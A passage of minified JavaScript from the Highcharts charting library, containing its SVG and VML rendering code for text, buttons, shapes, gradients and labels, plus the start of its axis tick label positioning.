		isHidden: function() {
			return ! this.boxWrapper.getBBox().width
		},
		destroy: function() {
			var a = this.defs;
			this.box = null;
			this.boxWrapper = this.boxWrapper.destroy();
			Ja(this.gradients || {});
			this.gradients = null;
			if (a) this.defs = a.destroy();
			this.subPixelFix && ba(N, "resize", this.subPixelFix);
			return this.alignedObjects = null
		},
		createElement: function(a) {
			var b = new this.Element;
			b.init(this, a);
			return b
		},
		draw: function() {},
		buildText: function(a) {
			for (var b = a.element,
			c = this,
			d = c.forExport,
			e = p(a.textStr, "").toString().replace(/<(b|strong)>/g, '<span style="font-weight:bold">').replace(/<(i|em)>/g, '<span style="font-style:italic">').replace(/<a/g, "<span").replace(/<\/(b|strong|i|em|a)>/g, "</span>").split(/<br.*?>/g), f = b.childNodes, g = /style="([^"]+)"/, h = /href="(http[^"]+)"/, i = w(b, "x"), j = a.styles, k = j && j.width && A(j.width), l = j && j.lineHeight, m = f.length; m--;) b.removeChild(f[m]);
			k && !a.added && this.box.appendChild(b);
			e[e.length - 1] === "" && e.pop();
			n(e,
			function(e, f) {
				var m, p = 0,
				e = e.replace(/<span/g, "|||<span").replace(/<\/span>/g, "</span>|||");
				m = e.split("|||");
				n(m,
				function(e) {
					if (e !== "" || m.length === 1) {
						var o = {},
						n = z.createElementNS(xa, "tspan"),
						r;
						g.test(e) && (r = e.match(g)[1].replace(/(;| |^)color([ :])/, "$1fill$2"), w(n, "style", r));
						h.test(e) && !d && (w(n, "onclick", 'location.href="' + e.match(h)[1] + '"'), L(n, {
							cursor: "pointer"
						}));
						e = (e.replace(/<(.|\n)*?>/g, "") || " ").replace(/&lt;/g, "<").replace(/&gt;/g, ">");
						if (e !== " " && (n.appendChild(z.createTextNode(e)), p ? o.dx = 0 : o.x = i, w(n, o), !p && f && (!Z && d && L(n, {
							display: "block"
						}), w(n, "dy", l || c.fontMetrics(/px$/.test(n.style.fontSize) ? n.style.fontSize: j.fontSize).h, fb && n.offsetHeight)), b.appendChild(n), p++, k)) for (var e = e.replace(/([^\^])-/g, "$1- ").split(" "), t, u = []; e.length || u.length;) delete a.bBox,
						t = a.getBBox().width,
						o = t > k,
						!o || e.length === 1 ? (e = u, u = [], e.length && (n = z.createElementNS(xa, "tspan"), w(n, {
							dy: l || 16,
							x: i
						}), r && w(n, "style", r), b.appendChild(n), t > k && (k = t))) : (n.removeChild(n.firstChild), u.unshift(e.pop())),
						e.length && n.appendChild(z.createTextNode(e.join(" ").replace(/- /g, "-")))
					}
				})
			})
		},
		button: function(a, b, c, d, e, f, g, h) {
			var i = this.label(a, b, c, null, null, null, null, null, "button"),
			j = 0,
			k,
			l,
			m,
			o,
			q,
			n,
			a = {
				x1: 0,
				y1: 0,
				x2: 0,
				y2: 1
			},
			e = x({
				"stroke-width": 1,
				stroke: "#CCCCCC",
				fill: {
					linearGradient: a,
					stops: [[0, "#FEFEFE"], [1, "#F6F6F6"]]
				},
				r: 2,
				padding: 5,
				style: {
					color: "black"
				}
			},
			e);
			m = e.style;
			delete e.style;
			f = x(e, {
				stroke: "#68A",
				fill: {
					linearGradient: a,
					stops: [[0, "#FFF"], [1, "#ACF"]]
				}
			},
			f);
			o = f.style;
			delete f.style;
			g = x(e, {
				stroke: "#68A",
				fill: {
					linearGradient: a,
					stops: [[0, "#9BD"], [1, "#CDF"]]
				}
			},
			g);
			q = g.style;
			delete g.style;
			h = x(e, {
				style: {
					color: "#CCC"
				}
			},
			h);
			n = h.style;
			delete h.style;
			J(i.element, ra ? "mouseover": "mouseenter",
			function() {
				j !== 3 && i.attr(f).css(o)
			});
			J(i.element, ra ? "mouseout": "mouseleave",
			function() {
				j !== 3 && (k = [e, f, g][j], l = [m, o, q][j], i.attr(k).css(l))
			});
			i.setState = function(a) { (i.state = j = a) ? a === 2 ? i.attr(g).css(q) : a === 3 && i.attr(h).css(n) : i.attr(e).css(m)
			};
			return i.on("click",
			function() {
				j !== 3 && d.call(i)
			}).attr(e).css(s({
				cursor: "default"
			},
			m))
		},
		crispLine: function(a, b) {
			a[1] === a[4] && (a[1] = a[4] = u(a[1]) - b % 2 / 2);
			a[2] === a[5] && (a[2] = a[5] = u(a[2]) + b % 2 / 2);
			return a
		},
		path: function(a) {
			var b = {
				fill: S
			};
			Ha(a) ? b.d = a: T(a) && s(b, a);
			return this.createElement("path").attr(b)
		},
		circle: function(a, b, c) {
			a = T(a) ? a: {
				x: a,
				y: b,
				r: c
			};
			return this.createElement("circle").attr(a)
		},
		arc: function(a, b, c, d, e, f) {
			if (T(a)) b = a.y,
			c = a.r,
			d = a.innerR,
			e = a.start,
			f = a.end,
			a = a.x;
			a = this.symbol("arc", a || 0, b || 0, c || 0, c || 0, {
				innerR: d || 0,
				start: e || 0,
				end: f || 0
			});
			a.r = c;
			return a
		},
		rect: function(a, b, c, d, e, f) {
			e = T(a) ? a.r: e;
			e = this.createElement("rect").attr({
				rx: e,
				ry: e,
				fill: S
			});
			return e.attr(T(a) ? a: e.crisp(f, a, b, r(c, 0), r(d, 0)))
		},
		setSize: function(a, b, c) {
			var d = this.alignedObjects,
			e = d.length;
			this.width = a;
			this.height = b;
			for (this.boxWrapper[p(c, !0) ? "animate": "attr"]({
				width: a,
				height: b
			}); e--;) d[e].align()
		},
		g: function(a) {
			var b = this.createElement("g");
			return t(a) ? b.attr({
				"class": "highcharts-" + a
			}) : b
		},
		image: function(a, b, c, d, e) {
			var f = {
				preserveAspectRatio: S
			};
			arguments.length > 1 && s(f, {
				x: b,
				y: c,
				width: d,
				height: e
			});
			f = this.createElement("image").attr(f);
			f.element.setAttributeNS ? f.element.setAttributeNS("http://www.w3.org/1999/xlink", "href", a) : f.element.setAttribute("hc-svg-href", a);
			return f
		},
		symbol: function(a, b, c, d, e, f) {
			var g, h = this.symbols[a],
			h = h && h(u(b), u(c), d, e, f),
			i = /^url\((.*?)\)$/,
			j,
			k;
			if (h) g = this.path(h),
			s(g, {
				symbolName: a,
				x: b,
				y: c,
				width: d,
				height: e
			}),
			f && s(g, f);
			else if (i.test(a)) k = function(a, b) {
				a.element && (a.attr({
					width: b[0],
					height: b[1]
				}), a.alignByTranslate || a.translate(u((d - b[0]) / 2), u((e - b[1]) / 2)))
			},
			j = a.match(i)[1],
			a = Pb[j],
			g = this.image(j).attr({
				x: b,
				y: c
			}),
			g.isImg = !0,
			a ? k(g, a) : (g.attr({
				width: 0,
				height: 0
			}), U("img", {
				onload: function() {
					k(g, Pb[j] = [this.width, this.height])
				},
				src: j
			}));
			return g
		},
		symbols: {
			circle: function(a, b, c, d) {
				var e = 0.166 * c;
				return ["M", a + c / 2, b, "C", a + c + e, b, a + c + e, b + d, a + c / 2, b + d, "C", a - e, b + d, a - e, b, a + c / 2, b, "Z"]
			},
			square: function(a, b, c, d) {
				return ["M", a, b, "L", a + c, b, a + c, b + d, a, b + d, "Z"]
			},
			triangle: function(a, b, c, d) {
				return ["M", a + c / 2, b, "L", a + c, b + d, a, b + d, "Z"]
			},
			"triangle-down": function(a, b, c, d) {
				return ["M", a, b, "L", a + c, b, a + c / 2, b + d, "Z"]
			},
			diamond: function(a, b, c, d) {
				return ["M", a + c / 2, b, "L", a + c, b + d / 2, a + c / 2, b + d, a, b + d / 2, "Z"]
			},
			arc: function(a, b, c, d, e) {
				var f = e.start,
				c = e.r || c || d,
				g = e.end - 0.001,
				d = e.innerR,
				h = e.open,
				i = W(f),
				j = ca(f),
				k = W(g),
				g = ca(g),
				e = e.end - f < Ma ? 0 : 1;
				return ["M", a + c * i, b + c * j, "A", c, c, 0, e, 1, a + c * k, b + c * g, h ? "M": "L", a + d * k, b + d * g, "A", d, d, 0, e, 0, a + d * i, b + d * j, h ? "": "Z"]
			}
		},
		clipRect: function(a, b, c, d) {
			var e = "highcharts-" + yb++,
			f = this.createElement("clipPath").attr({
				id: e
			}).add(this.defs),
			a = this.rect(a, b, c, d, 0).add(f);
			a.id = e;
			a.clipPath = f;
			return a
		},
		color: function(a, b, c) {
			var d = this,
			e, f = /^rgba/,
			g, h, i, j, k, l, m, o = [];
			a && a.linearGradient ? g = "linearGradient": a && a.radialGradient && (g = "radialGradient");
			if (g) {
				c = a[g];
				h = d.gradients;
				j = a.stops;
				b = b.radialReference;
				Ha(c) && (a[g] = c = {
					x1: c[0],
					y1: c[1],
					x2: c[2],
					y2: c[3],
					gradientUnits: "userSpaceOnUse"
				});
				g === "radialGradient" && b && !t(c.gradientUnits) && (c = x(c, {
					cx: b[0] - b[2] / 2 + c.cx * b[2],
					cy: b[1] - b[2] / 2 + c.cy * b[2],
					r: c.r * b[2],
					gradientUnits: "userSpaceOnUse"
				}));
				for (m in c) m !== "id" && o.push(m, c[m]);
				for (m in j) o.push(j[m]);
				o = o.join(",");
				h[o] ? a = h[o].id: (c.id = a = "highcharts-" + yb++, h[o] = i = d.createElement(g).attr(c).add(d.defs), i.stops = [], n(j,
				function(a) {
					f.test(a[1]) ? (e = pa(a[1]), k = e.get("rgb"), l = e.get("a")) : (k = a[1], l = 1);
					a = d.createElement("stop").attr({
						offset: a[0],
						"stop-color": k,
						"stop-opacity": l
					}).add(i);
					i.stops.push(a)
				}));
				return "url(" + d.url + "#" + a + ")"
			} else return f.test(a) ? (e = pa(a), w(b, c + "-opacity", e.get("a")), e.get("rgb")) : (b.removeAttribute(c + "-opacity"), a)
		},
		text: function(a, b, c, d) {
			var e = M.chart.style,
			f = $ || !Z && this.forExport;
			if (d && !this.forExport) return this.html(a, b, c);
			b = u(p(b, 0));
			c = u(p(c, 0));
			a = this.createElement("text").attr({
				x: b,
				y: c,
				text: a
			}).css({
				fontFamily: e.fontFamily,
				fontSize: e.fontSize
			});
			f && a.css({
				position: "absolute"
			});
			a.x = b;
			a.y = c;
			return a
		},
		html: function(a, b, c) {
			var d = M.chart.style,
			e = this.createElement("span"),
			f = e.attrSetters,
			g = e.element,
			h = e.renderer;
			f.text = function(a) {
				a !== g.innerHTML && delete this.bBox;
				g.innerHTML = a;
				return ! 1
			};
			f.x = f.y = f.align = function(a, b) {
				b === "align" && (b = "textAlign");
				e[b] = a;
				e.htmlUpdateTransform();
				return ! 1
			};
			e.attr({
				text: a,
				x: u(b),
				y: u(c)
			}).css({
				position: "absolute",
				whiteSpace: "nowrap",
				fontFamily: d.fontFamily,
				fontSize: d.fontSize
			});
			e.css = e.htmlCss;
			if (h.isSVG) e.add = function(a) {
				var b, c = h.box.parentNode,
				d = [];
				if (a) {
					if (b = a.div, !b) {
						for (; a;) d.push(a),
						a = a.parentGroup;
						n(d.reverse(),
						function(a) {
							var d;
							b = a.div = a.div || U(Ca, {
								className: w(a.element, "class")
							},
							{
								position: "absolute",
								left: (a.translateX || 0) + "px",
								top: (a.translateY || 0) + "px"
							},
							b || c);
							d = b.style;
							s(a.attrSetters, {
								translateX: function(a) {
									d.left = a + "px"
								},
								translateY: function(a) {
									d.top = a + "px"
								},
								visibility: function(a, b) {
									d[b] = a
								}
							})
						})
					}
				} else b = c;
				b.appendChild(g);
				e.added = !0;
				e.alignOnAdd && e.htmlUpdateTransform();
				return e
			};
			return e
		},
		fontMetrics: function(a) {
			var a = A(a || 11),
			a = a < 24 ? a + 4 : u(a * 1.2),
			b = u(a * 0.8);
			return {
				h: a,
				b: b
			}
		},
		label: function(a, b, c, d, e, f, g, h, i) {
			function j() {
				var a, b;
				a = p.element.style;
				V = (Oa === void 0 || E === void 0 || q.styles.textAlign) && p.getBBox();
				q.width = (Oa || V.width || 0) + 2 * da + jb;
				q.height = (E || V.height || 0) + 2 * da;
				w = da + o.fontMetrics(a && a.fontSize).b;
				if (A) {
					if (!y) a = u( - r * da),
					b = h ? -w: 0,
					q.box = y = d ? o.symbol(d, a, b, q.width, q.height) : o.rect(a, b, q.width, q.height, 0, kb[Rb]),
					y.add(q);
					y.isImg || y.attr(x({
						width: q.width,
						height: q.height
					},
					kb));
					kb = null
				}
			}
			function k() {
				var a = q.styles,
				a = a && a.textAlign,
				b = jb + da * (1 - r),
				c;
				c = h ? 0 : w;
				if (t(Oa) && (a === "center" || a === "right")) b += {
					center: 0.5,
					right: 1
				} [a] * (Oa - V.width); (b !== p.x || c !== p.y) && p.attr({
					x: b,
					y: c
				});
				p.x = b;
				p.y = c
			}
			function l(a, b) {
				y ? y.attr(a, b) : kb[a] = b
			}
			function m() {
				p.add(q);
				q.attr({
					text: a,
					x: b,
					y: c
				});
				y && t(e) && q.attr({
					anchorX: e,
					anchorY: f
				})
			}
			var o = this,
			q = o.g(i),
			p = o.text("", 0, 0, g).attr({
				zIndex: 1
			}),
			y,
			V,
			r = 0,
			da = 3,
			jb = 0,
			Oa,
			E,
			G,
			I,
			B = 0,
			kb = {},
			w,
			g = q.attrSetters,
			A;
			J(q, "add", m);
			g.width = function(a) {
				Oa = a;
				return ! 1
			};
			g.height = function(a) {
				E = a;
				return ! 1
			};
			g.padding = function(a) {
				t(a) && a !== da && (da = a, k());
				return ! 1
			};
			g.paddingLeft = function(a) {
				t(a) && a !== jb && (jb = a, k());
				return ! 1
			};
			g.align = function(a) {
				r = {
					left: 0,
					center: 0.5,
					right: 1
				} [a];
				return ! 1
			};
			g.text = function(a, b) {
				p.attr(b, a);
				j();
				k();
				return ! 1
			};
			g[Rb] = function(a, b) {
				A = !0;
				B = a % 2 / 2;
				l(b, a);
				return ! 1
			};
			g.stroke = g.fill = g.r = function(a, b) {
				b === "fill" && (A = !0);
				l(b, a);
				return ! 1
			};
			g.anchorX = function(a, b) {
				e = a;
				l(b, a + B - G);
				return ! 1
			};
			g.anchorY = function(a, b) {
				f = a;
				l(b, a - I);
				return ! 1
			};
			g.x = function(a) {
				q.x = a;
				a -= r * ((Oa || V.width) + da);
				G = u(a);
				q.attr("translateX", G);
				return ! 1
			};
			g.y = function(a) {
				I = q.y = u(a);
				q.attr("translateY", I);
				return ! 1
			};
			var z = q.css;
			return s(q, {
				css: function(a) {
					if (a) {
						var b = {},
						a = x(a);
						n("fontSize,fontWeight,fontFamily,color,lineHeight,width,textDecoration,textShadow".split(","),
						function(c) {
							a[c] !== v && (b[c] = a[c], delete a[c])
						});
						p.css(b)
					}
					return z.call(q, a)
				},
				getBBox: function() {
					return {
						width: V.width + 2 * da,
						height: V.height + 2 * da,
						x: V.x - da,
						y: V.y - da
					}
				},
				shadow: function(a) {
					y && y.shadow(a);
					return q
				},
				destroy: function() {
					ba(q, "add", m);
					ba(q.element, "mouseenter");
					ba(q.element, "mouseleave");
					p && (p = p.destroy());
					y && (y = y.destroy());
					va.prototype.destroy.call(q);
					q = o = j = k = l = m = null
				}
			})
		}
	};
	Va = Ga;
	var D;
	if (!Z && !$) {
		Highcharts.VMLElement = D = {
			init: function(a, b) {
				var c = ["<", b, ' filled="f" stroked="f"'],
				d = ["position: ", "absolute", ";"],
				e = b === Ca; (b === "shape" || e) && d.push("left:0;top:0;width:1px;height:1px;");
				d.push("visibility: ", e ? "hidden": "visible");
				c.push(' style="', d.join(""), '"/>');
				if (b) c = e || b === "span" || b === "img" ? c.join("") : a.prepVML(c),
				this.element = U(c);
				this.renderer = a;
				this.attrSetters = {}
			},
			add: function(a) {
				var b = this.renderer,
				c = this.element,
				d = b.box,
				d = a ? a.element || a: d;
				a && a.inverted && b.invertChild(c, d);
				d.appendChild(c);
				this.added = !0;
				this.alignOnAdd && !this.deferUpdateTransform && this.updateTransform();
				K(this, "add");
				return this
			},
			updateTransform: va.prototype.htmlUpdateTransform,
			setSpanRotation: function(a, b, c) {
				L(this.element, {
					filter: a ? ["progid:DXImageTransform.Microsoft.Matrix(M11=", c, ", M12=", -b, ", M21=", b, ", M22=", c, ", sizingMethod='auto expand')"].join("") : S
				})
			},
			pathToVML: function(a) {
				for (var b = a.length,
				c = [], d; b--;) if (qa(a[b])) c[b] = u(a[b] * 10) - 5;
				else if (a[b] === "Z") c[b] = "x";
				else if (c[b] = a[b], a.isArc && (a[b] === "wa" || a[b] === "at")) d = a[b] === "wa" ? 1 : -1,
				c[b + 5] === c[b + 7] && (c[b + 7] -= d),
				c[b + 6] === c[b + 8] && (c[b + 8] -= d);
				return c.join(" ") || "x"
			},
			attr: function(a, b) {
				var c, d, e, f = this.element || {},
				g = f.style,
				h = f.nodeName,
				i = this.renderer,
				j = this.symbolName,
				k, l = this.shadows,
				m, o = this.attrSetters,
				q = this;
				ea(a) && t(b) && (c = a, a = {},
				a[c] = b);
				if (ea(a)) c = a,
				q = c === "strokeWidth" || c === "stroke-width" ? this.strokeweight: this[c];
				else for (c in a) if (d = a[c], m = !1, e = o[c] && o[c].call(this, d, c), e !== !1 && d !== null) {
					e !== v && (d = e);
					if (j && /^(x|y|r|start|end|width|height|innerR|anchorX|anchorY)/.test(c)) k || (this.symbolAttr(a), k = !0),
					m = !0;
					else if (c === "d") {
						d = d || [];
						this.d = d.join(" ");
						f.path = d = this.pathToVML(d);
						if (l) for (e = l.length; e--;) l[e].path = l[e].cutOff ? this.cutOffPath(d, l[e].cutOff) : d;
						m = !0
					} else if (c === "visibility") {
						if (l) for (e = l.length; e--;) l[e].style[c] = d;
						h === "DIV" && (d = d === "hidden" ? "-999em": 0, eb || (g[c] = d ? "visible": "hidden"), c = "top");
						g[c] = d;
						m = !0
					} else if (c === "zIndex") d && (g[c] = d),
					m = !0;
					else if (oa(c, ["x", "y", "width", "height"]) !== -1) this[c] = d,
					c === "x" || c === "y" ? c = {
						x: "left",
						y: "top"
					} [c] : d = r(0, d),
					this.updateClipping ? (this[c] = d, this.updateClipping()) : g[c] = d,
					m = !0;
					else if (c === "class" && h === "DIV") f.className = d;
					else if (c === "stroke") d = i.color(d, f, c),
					c = "strokecolor";
					else if (c === "stroke-width" || c === "strokeWidth") f.stroked = d ? !0 : !1,
					c = "strokeweight",
					this[c] = d,
					qa(d) && (d += "px");
					else if (c === "dashstyle")(f.getElementsByTagName("stroke")[0] || U(i.prepVML(["<stroke/>"]), null, null, f))[c] = d || "solid",
					this.dashstyle = d,
					m = !0;
					else if (c === "fill") if (h === "SPAN") g.color = d;
					else {
						if (h !== "IMG") f.filled = d !== S ? !0 : !1,
						d = i.color(d, f, c, this),
						c = "fillcolor"
					} else if (c === "opacity") m = !0;
					else if (h === "shape" && c === "rotation") this[c] = f.style[c] = d,
					f.style.left = -u(ca(d * Ua) + 1) + "px",
					f.style.top = u(W(d * Ua)) + "px";
					else if (c === "translateX" || c === "translateY" || c === "rotation") this[c] = d,
					this.updateTransform(),
					m = !0;
					else if (c === "text") this.bBox = null,
					f.innerHTML = d,
					m = !0;
					m || (eb ? f[c] = d: w(f, c, d))
				}
				return q
			},
			clip: function(a) {
				var b = this,
				c;
				a ? (c = a.members, ga(c, b), c.push(b), b.destroyClip = function() {
					ga(c, b)
				},
				a = a.getCSS(b)) : (b.destroyClip && b.destroyClip(), a = {
					clip: eb ? "inherit": "rect(auto)"
				});
				return b.css(a)
			},
			css: va.prototype.htmlCss,
			safeRemoveChild: function(a) {
				a.parentNode && Ta(a)
			},
			destroy: function() {
				this.destroyClip && this.destroyClip();
				return va.prototype.destroy.apply(this)
			},
			on: function(a, b) {
				this.element["on" + a] = function() {
					var a = N.event;
					a.target = a.srcElement;
					b(a)
				};
				return this
			},
			cutOffPath: function(a, b) {
				var c, a = a.split(/[ ,]/);
				c = a.length;
				if (c === 9 || c === 11) a[c - 4] = a[c - 2] = A(a[c - 2]) - 10 * b;
				return a.join(" ")
			},
			shadow: function(a, b, c) {
				var d = [],
				e,
				f = this.element,
				g = this.renderer,
				h,
				i = f.style,
				j,
				k = f.path,
				l,
				m,
				o,
				q;
				k && typeof k.value !== "string" && (k = "x");
				m = k;
				if (a) {
					o = p(a.width, 3);
					q = (a.opacity || 0.15) / o;
					for (e = 1; e <= 3; e++) {
						l = o * 2 + 1 - 2 * e;
						c && (m = this.cutOffPath(k.value, l + 0.5));
						j = ['<shape isShadow="true" strokeweight="', l, '" filled="false" path="', m, '" coordsize="10 10" style="', f.style.cssText, '" />'];
						h = U(g.prepVML(j), null, {
							left: A(i.left) + p(a.offsetX, 1),
							top: A(i.top) + p(a.offsetY, 1)
						});
						if (c) h.cutOff = l + 1;
						j = ['<stroke color="', a.color || "black", '" opacity="', q * e, '"/>'];
						U(g.prepVML(j), null, null, h);
						b ? b.element.appendChild(h) : f.parentNode.insertBefore(h, f);
						d.push(h)
					}
					this.shadows = d
				}
				return this
			}
		};
		D = ha(va, D);
		var ma = {
			Element: D,
			isIE8: Ea.indexOf("MSIE 8.0") > -1,
			init: function(a, b, c) {
				var d, e;
				this.alignedObjects = [];
				d = this.createElement(Ca);
				e = d.element;
				e.style.position = "relative";
				a.appendChild(d.element);
				this.isVML = !0;
				this.box = e;
				this.boxWrapper = d;
				this.setSize(b, c, !1);
				if (!z.namespaces.hcv) z.namespaces.add("hcv", "urn:schemas-microsoft-com:vml"),
				z.createStyleSheet().cssText = "hcv\\:fill, hcv\\:path, hcv\\:shape, hcv\\:stroke{ behavior:url(#default#VML); display: inline-block; } "
			},
			isHidden: function() {
				return ! this.box.offsetWidth
			},
			clipRect: function(a, b, c, d) {
				var e = this.createElement(),
				f = T(a);
				return s(e, {
					members: [],
					left: (f ? a.x: a) + 1,
					top: (f ? a.y: b) + 1,
					width: (f ? a.width: c) - 1,
					height: (f ? a.height: d) - 1,
					getCSS: function(a) {
						var b = a.element,
						c = b.nodeName,
						a = a.inverted,
						d = this.top - (c === "shape" ? b.offsetTop: 0),
						e = this.left,
						b = e + this.width,
						f = d + this.height,
						d = {
							clip: "rect(" + u(a ? e: d) + "px," + u(a ? f: b) + "px," + u(a ? b: f) + "px," + u(a ? d: e) + "px)"
						}; ! a && eb && c === "DIV" && s(d, {
							width: b + "px",
							height: f + "px"
						});
						return d
					},
					updateClipping: function() {
						n(e.members,
						function(a) {
							a.css(e.getCSS(a))
						})
					}
				})
			},
			color: function(a, b, c, d) {
				var e = this,
				f, g = /^rgba/,
				h, i, j = S;
				a && a.linearGradient ? i = "gradient": a && a.radialGradient && (i = "pattern");
				if (i) {
					var k, l, m = a.linearGradient || a.radialGradient,
					o, q, p, y, r, t = "",
					a = a.stops,
					u, v = [],
					s = function() {
						h = ['<fill colors="' + v.join(",") + '" opacity="', p, '" o:opacity2="', q, '" type="', i, '" ', t, 'focus="100%" method="any" />'];
						U(e.prepVML(h), null, null, b)
					};
					o = a[0];
					u = a[a.length - 1];
					o[0] > 0 && a.unshift([0, o[1]]);
					u[0] < 1 && a.push([1, u[1]]);
					n(a,
					function(a, b) {
						g.test(a[1]) ? (f = pa(a[1]), k = f.get("rgb"), l = f.get("a")) : (k = a[1], l = 1);
						v.push(a[0] * 100 + "% " + k);
						b ? (p = l, y = k) : (q = l, r = k)
					});
					if (c === "fill") if (i === "gradient") c = m.x1 || m[0] || 0,
					a = m.y1 || m[1] || 0,
					o = m.x2 || m[2] || 0,
					m = m.y2 || m[3] || 0,
					t = 'angle="' + (90 - R.atan((m - a) / (o - c)) * 180 / Ma) + '"',
					s();
					else {
						var j = m.r,
						E = j * 2,
						G = j * 2,
						I = m.cx,
						B = m.cy,
						x = b.radialReference,
						w, j = function() {
							x && (w = d.getBBox(), I += (x[0] - w.x) / w.width - 0.5, B += (x[1] - w.y) / w.height - 0.5, E *= x[2] / w.width, G *= x[2] / w.height);
							t = 'src="' + M.global.VMLRadialGradientURL + '" size="' + E + "," + G + '" origin="0.5,0.5" position="' + I + "," + B + '" color2="' + r + '" ';
							s()
						};
						d.added ? j() : J(d, "add", j);
						j = y
					} else j = k
				} else if (g.test(a) && b.tagName !== "IMG") f = pa(a),
				h = ["<", c, ' opacity="', f.get("a"), '"/>'],
				U(this.prepVML(h), null, null, b),
				j = f.get("rgb");
				else {
					j = b.getElementsByTagName(c);
					if (j.length) j[0].opacity = 1,
					j[0].type = "solid";
					j = a
				}
				return j
			},
			prepVML: function(a) {
				var b = this.isIE8,
				a = a.join("");
				b ? (a = a.replace("/>", ' xmlns="urn:schemas-microsoft-com:vml" />'), a = a.indexOf('style="') === -1 ? a.replace("/>", ' style="display:inline-block;behavior:url(#default#VML);" />') : a.replace('style="', 'style="display:inline-block;behavior:url(#default#VML);')) : a = a.replace("<", "<hcv:");
				return a
			},
			text: Ga.prototype.html,
			path: function(a) {
				var b = {
					coordsize: "10 10"
				};
				Ha(a) ? b.d = a: T(a) && s(b, a);
				return this.createElement("shape").attr(b)
			},
			circle: function(a, b, c) {
				var d = this.symbol("circle");
				if (T(a)) c = a.r,
				b = a.y,
				a = a.x;
				d.isCircle = !0;
				return d.attr({
					x: a,
					y: b,
					width: 2 * c,
					height: 2 * c
				})
			},
			g: function(a) {
				var b;
				a && (b = {
					className: "highcharts-" + a,
					"class": "highcharts-" + a
				});
				return this.createElement(Ca).attr(b)
			},
			image: function(a, b, c, d, e) {
				var f = this.createElement("img").attr({
					src: a
				});
				arguments.length > 1 && f.attr({
					x: b,
					y: c,
					width: d,
					height: e
				});
				return f
			},
			rect: function(a, b, c, d, e, f) {
				var g = this.symbol("rect");
				g.r = T(a) ? a.r: e;
				return g.attr(T(a) ? a: g.crisp(f, a, b, r(c, 0), r(d, 0)))
			},
			invertChild: function(a, b) {
				var c = b.style;
				L(a, {
					flip: "x",
					left: A(c.width) - 1,
					top: A(c.height) - 1,
					rotation: -90
				})
			},
			symbols: {
				arc: function(a, b, c, d, e) {
					var f = e.start,
					g = e.end,
					h = e.r || c || d,
					c = e.innerR,
					d = W(f),
					i = ca(f),
					j = W(g),
					k = ca(g);
					if (g - f === 0) return ["x"];
					f = ["wa", a - h, b - h, a + h, b + h, a + h * d, b + h * i, a + h * j, b + h * k];
					e.open && !c && f.push("e", "M", a, b);
					f.push("at", a - c, b - c, a + c, b + c, a + c * j, b + c * k, a + c * d, b + c * i, "x", "e");
					f.isArc = !0;
					return f
				},
				circle: function(a, b, c, d, e) {
					e && e.isCircle && (a -= c / 2, b -= d / 2);
					return ["wa", a, b, a + c, b + d, a + c, b + d / 2, a + c, b + d / 2, "e"]
				},
				rect: function(a, b, c, d, e) {
					var f = a + c,
					g = b + d,
					h; ! t(e) || !e.r ? f = Ga.prototype.symbols.square.apply(0, arguments) : (h = C(e.r, c, d), f = ["M", a + h, b, "L", f - h, b, "wa", f - 2 * h, b, f, b + 2 * h, f - h, b, f, b + h, "L", f, g - h, "wa", f - 2 * h, g - 2 * h, f, g, f, g - h, f - h, g, "L", a + h, g, "wa", a, g - 2 * h, a + 2 * h, g, a + h, g, a, g - h, "L", a, b + h, "wa", a, b, a + 2 * h, b + 2 * h, a, b + h, a + h, b, "x", "e"]);
					return f
				}
			}
		};
		Highcharts.VMLRenderer = D = function() {
			this.init.apply(this, arguments)
		};
		D.prototype = x(Ga.prototype, ma);
		Va = D
	}
	var Tb;
	if ($) Highcharts.CanVGRenderer = D = function() {
		xa = "http://www.w3.org/1999/xhtml"
	},
	D.prototype.symbols = {},
	Tb = function() {
		function a() {
			var a = b.length,
			d;
			for (d = 0; d < a; d++) b[d]();
			b = []
		}
		var b = [];
		return {
			push: function(c, d) {
				b.length === 0 && Vb(d, a);
				b.push(c)
			}
		}
	} (),
	Va = D;
	La.prototype = {
		addLabel: function() {
			var a = this.axis,
			b = a.options,
			c = a.chart,
			d = a.horiz,
			e = a.categories,
			f = a.series[0] && a.series[0].names,
			g = this.pos,
			h = b.labels,
			i = a.tickPositions,
			d = d && e && !h.step && !h.staggerLines && !h.rotation && c.plotWidth / i.length || !d && (c.optionsMarginLeft || c.chartWidth * 0.33),
			j = g === i[0],
			k = g === i[i.length - 1],
			f = e ? p(e[g], f && f[g], g) : g,
			e = this.label,
			i = i.info,
			l;
			a.isDatetimeAxis && i && (l = b.dateTimeLabelFormats[i.higherRanks[g] || i.unitName]);
			this.isFirst = j;
			this.isLast = k;
			b = a.labelFormatter.call({
				axis: a,
				chart: c,
				isFirst: j,
				isLast: k,
				dateTimeLabelFormat: l,
				value: a.isLog ? ka(fa(f)) : f
			});
			g = d && {
				width: r(1, u(d - 2 * (h.padding || 10))) + "px"
			};
			g = s(g, h.style);
			if (t(e)) e && e.attr({
				text: b
			}).css(g);
			else {
				d = {
					align: a.labelAlign
				};
				if (qa(h.rotation)) d.rotation = h.rotation;
				this.label = t(b) && h.enabled ? c.renderer.text(b, 0, 0, h.useHTML).attr(d).css(g).add(a.labelGroup) : null
			}
		},
		getLabelSize: function() {
			var a = this.label,
			b = this.axis;
			return a ? (this.labelBBox = a.getBBox())[b.horiz ? "height": "width"] : 0
		},
		getLabelSides: function() {
			var a = this.axis,
			b = this.labelBBox.width,
			a = b * {
				left: 0,
				center: 0.5,
				right: 1
			} [a.labelAlign] - a.options.labels.x;
			return [ - a, b - a]
		},
		handleOverflow: function(a, b) {
			var c = !0,
			d = this.axis,
			e = d.chart,
			f = this.isFirst,
			g = this.isLast,
			h = b.x,
			i = d.reversed,
			j = d.tickPositions;
			if (f || g) {
				var k = this.getLabelSides(),
				l = k[0],
				k = k[1],
				e = e.plotLeft,
				m = e + d.len,
				j = (d = d.ticks[j[a + (f ? 1 : -1)]]) && d.label.xy && d.label.xy.x + d.getLabelSides()[f ? 0 : 1];
				f && !i || g && i ? h + l < e && (h = e - l, d && h + k > j && (c = !1)) : h + k > m && (h = m - k, d && h + l < j && (c = !1));
				b.x = h
			}
			return c
		},
		getPosition: function(a, b, c, d) {
			var e = this.axis,
			f = e.chart,
			g = d && f.oldChartHeight || f.chartHeight;
			return {
				x: a ? e.translate(b + c, null, null, d) + e.transB: e.left + e.offset + (e.opposite ? (d && f.oldChartWidth || f.chartWidth) - e.right - e.left: 0),
				y: a ? g - e.bottom + e.offset - (e.opposite ? e.height: 0) : g - e.translate(b + c, null, null, d) - e.transB
			}
		},
		getLabelPosition: function(a, b, c, d, e, f, g, h) {
			var i = this.axis,
			j = i.transA,
			k = i.reversed,
